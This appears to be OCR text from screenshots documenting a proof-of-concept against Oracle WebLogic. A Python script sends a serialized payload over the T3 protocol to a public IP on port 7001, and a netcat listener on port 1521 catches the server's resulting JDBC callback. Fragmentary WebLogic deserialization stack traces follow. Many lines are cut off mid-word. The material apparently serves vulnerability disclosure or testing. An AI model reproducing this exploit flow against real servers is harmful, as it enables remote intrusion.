 c:\>python weblogic.py 47.243.142.204 7001 poc.ser
[+] Connecting to ('47.243.142.204', 7001)
Sending b't3 10.3.6\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'
Received b'HELO:10.3.6.0.false\nAS:2048\nHL:19\n\n'[+] Sending payload...
47.243.142.204 - 远程桌面连接
回收站
管理员: 命令提示符 - nc  -l -p 1521
C:\Users\Administrator>nc -l -p 1521
(DESCRIPTION=(CONNECT_DA
TA=(SID=orcl)(CID=(PROGRAM=JDBC Thin Client)(HOST=__jdbc__)(USER=Administrator))
)(ADDRESS=(PROTOCOL=tcp)(HOST=localhost)(PORT=1521)))
C:\Windows\system32\cmd.exe
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.ja
9)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.ja
0)
Truncated. see log file for complete stacktrace
>
<2022-6-18 下午01时15分11秒 CST> <Error> <Socket> <BEA-000421> <Uncaught T
le in processSockets
java.lang.ClassCastException: oracle.jdbc.pool.OraclePooledConnection can
cast to weblogic.rjvm.ClassTableEntry.
java.lang.ClassCastException: oracle.jdbc.pool.OraclePooledConnection cann
cast to weblogic.rjvm.ClassTableEntry
at weblogic.rjvm.MsgAbbrevInputStream.readClassDescriptor(MsgAbbre
Stream.java:405)
at weblogic.utils.io.ChunkedObjectInputStream$NestedObjectInputStr
adClassDescriptor(ChunkedObjectInputStream.java:278)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.ja
9)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.ja
0)
Truncated. see log file for complete stacktrace
>